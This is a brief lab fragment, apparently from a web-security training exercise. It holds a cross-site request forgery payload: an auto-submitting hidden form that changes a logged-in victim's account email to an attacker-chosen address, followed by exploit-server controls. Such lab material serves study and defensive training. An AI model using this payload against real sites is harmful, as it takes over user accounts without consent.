 Body:
<form action="https://0a360067038cf6108067039400d000c7.web-security-academy.net/my-account/change-email" method="GET">
    <input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
    document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log